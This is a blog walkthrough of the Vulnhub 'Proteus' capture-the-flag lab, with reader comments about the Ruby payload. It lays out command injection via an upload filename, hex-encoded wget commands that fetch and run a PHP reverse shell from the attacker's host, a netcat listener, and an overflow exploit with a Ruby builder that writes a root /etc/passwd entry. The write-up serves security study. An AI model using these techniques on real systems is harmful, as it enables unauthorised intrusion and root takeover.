
Welcome to another segment in my Vulnhub series! Haven’t had much time to focus on these lately due to work – but I managed to squeeze in some time over the last few weeks to play with the Proteus game. So here it is!
Description from Vulnhub:
“An IT Company implemented a new malware analysis tool for their employees to scan potentially malicious files. This PoC could be a make or break for the company.
It is your task to find the bacterium.”
Investigation
Finding Target and services
Had some issues hosting the image in VirtualBox because the image failed on raising its network interfaces. Had to run the image in parallel on a shared network using VWWare player.
Finding target:
$ sudo nmap -sn 10.0.0.0/24
<<< 10.0.0.66
As usual, firing up Nmap once again to find services. Nothing exciting discovered, just the usual 22 and 80 port.
$ sudo nmap -p1-65535 -A -T4 -sS 10.0.0.66
Attacking

Looking at SSH
Started out looking at the SSH login. Nothing much of interest here, except a public key is needed to log in.
Looking at HTTP
The web landing page doesn’t really stick out. Its features are somewhat limited at first glance with just two interesting vectors, the login box and the file upload box.

After been toying with the login box I found out it tosses a HTTP 500 status upon POST, then it redirects to /samples path. Nothing much of interest there either.
Fiddling further I tried to upload an image using the upload box, but it complained about wrong MIME type. Apparently it want binaries (yeah I know, it say so on the landing page). So I made a simple “hello world” program in C to be uploaded:
#include <stdio.h>

int main()
{
    printf("Hello World");
}
Compiled it:
$ gcc hello_world.c -o hello_world
Then something interesting happened:

Obviously this system run the strings and objdump commands on the uploaded executables. Now that is interesting! In my mind I toyed with the idea that whoever made this web application does something like this upon upload:
$ command <FILENAME FROM POST>
Perhaps RCE is possible? Running the upload POST request through BurpSuite and suffixing the filename with Linux commands:

Visiting the /samples path yielded that RCE indeed is possible!

Further investigation by adding curl and wget to the filename revealed both are supported!
Getting Shell
Toying with the filename parameter I found that using “.” and “/” doesn’t work. However “*” worked and I was able to navigate the folder structure. Trying different routes to make navigation possible I landed upon converting whatever command I wanted to HEX:
$ echo HEX_CODE_HERE | xxd -r -p
My route now is to prepare a shell, host it locally and force the target to download and execute the shell using the HEX hack above. For this operation I will be using my trusty PHP shell Shelly.
As usual, I copied Shelly into current directory:
$ cp /usr/share/webshells/php/php-reverse-shell.php shelly.php
Started a PHP server from current directory for target to download from:
$ php -S 10.0.0.132:3000
As usual set up a Netcat listener locally:
$ nc -lvp 4444
Everything is almost set for this attack, now preparing the attack strings that must be suffixed to the filename parameter.
I want the target to do this:
wget http://10.0.0.132:3000/shelly.txt -O /tmp/shelly.php
But first I had to convert it to HEX:
7767657420687474703A2F2F31302E302E302E
3133323A333030302F7368656C6C792E747874
202D4F202F746D702F7368656C6C792E706870
Then I send this off in BurpSuite, just like I did earlier with the filename commands. Shelly should now be placed in the /tmp folder on target. Next, I had to load Shelly using the same route, but using this attack string:
706870202F746D702F7368656C6C792E7068703B
This will force target execute Shelly using the following command:

$ php /tmp/shelly.php;
Got shell!
Snooped around in /home/malwareadm, stumbled across the file PROTEUS_INSTALL wich contains an RSA Private key. Proteus comes preloaded with a standard user called malwareadm. Coincident?
I copied the key locally and set permission on the file:
$ chmod 600 RSA\ PRIVATE\ KEY.txt
Then tried to log in using:
$ ssh -i RSA\ PRIVATE\ KEY.txt malwareadm@10.0.0.66

Ok. Bummer. Unknown pass-phrase. I tried to brute-force the passphrase using John and Phrasendrescher, but wasn’t able to. However, investigating further I found an interesting file:
Investigating Admin Login Logger
Working with files while in a shell is a hassle. I downloaded the admin_login_logger locally by doing a Base64 dance:
$ cat admin_login_logger | base64
Copied the resulting Base64 encoded text locally into a file called admin_login_logger.base64.txt and turned it back into an executable:
$ cat admin_login_logger.base64.txt | base64 -d > admin_login_logger
$ chmod +x admin_login_logger

Ran it with one argument:

It failed. The output path doesn’t exist on my system. Created it manually:
$ sudo /var/log/proteus
$ sudo touch /var/log/proteus/log
Then ran it again, this time under sudo:

Obviously it writes the first argument to file. Perhaps there’s a pattern that can break things for me? Using a nifty tool called pattern.py (available from here):
$ sudo ./admin_login_logger 'pattern.py 1024'
Note: replace quotation marks with back ticks (omitted due to WordPress markup).

Apparently, giving admin_login_logger too much input makes it fail. In my case it failed and created a file in current directory called Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0A?? containing the pattern created by pattern.py.
Looking further into when things broke using the pattern mentioned:
$ ../tools/pattern.py Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0A

Pattern first occurred at position 456 in the generated pattern. Given this information an idea formed in my head. Perhaps I could just exploit this to create a new root user and by such complete the challenge?
Getting ROOT
The very first thing I had to do was to create the text going into /etc/passwd. First creating a password:
$ openssl passwd -1 -salt salty reedphish
>>> $1$salty$W7o5sMJVp2ke4RqDER/sw0
Creating the /etc/passwd text entry:
reedphish:$1$salty$W7o5sMJVp2ke4RqDER/sw0:0:0::/tmp
Some Ruby magic to assemble the payload:
passwdentry = 'reed:$1$salty$W7o5sMJVp2ke4RqDER/sw0:0:0::/tmp/'
outputpath = "/etc/passwd"
breakerpoint = 456 - passwdentry.length
padding = "X" * breakerpoint
payload = "#{passwdentry}#{padding}#{outputpath}"

puts("Payload: #{payload}")
puts(padding.length+passwdentry.length)

f = open("payload.txt", "w")
f.write(payload)
f.close()
Copied the payload.txt content to clipboard:
$ cat payload.txt | xclip -selection clipboard
Then in shell, ran admin_login_logger as such:
$ ./admin_login_logger 'PAYLOAD_HERE'
Due to my passwd string containing special characters I had to put quotation marks around the payload for this to work!
Next, su to the Reed user:
$ su reed
Then navigated to /root for the final flag! One minor obstacle left. The flag was an PNG image. Served it up using PHP to view it in my browser:
$ php -S 10.0.0.66:3000
The flag:


Can you please explain Ruby payload part? Thanks
Very good post.
LikeLike
The Ruby part consist of a string having three parts concatenated into one:
Password entry + padding + output path
The padding will be character “X” multiplied Y times, where Y is offset when pattern occurred minus length of password entry. If I remember correctly admin_logger will read the entire password entry + padding string (456 chars). Everything over that length affects where it writes the content.
LikeLike
Thanks for prompt response 🙂
So you just compile that text file by running under Ruby right? Like following –
root@kali:~/Proteus# ruby payload.txt
Payload: NAME:1$NAME$SALT-NAME:0:0::/tmp/XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX/etc/passwd
456
And, then run as follows —
$./admin_login_logger PAYLOAD – on the Protues machine’s limited shells?
Correct me if I am wrong.
Thanks
LikeLike
Copy code to a file with .rb extension (example: generator.rb). Run it using the Ruby interpreter. Copy content of the generated file and paste it in as input for admin_logger.
LikeLike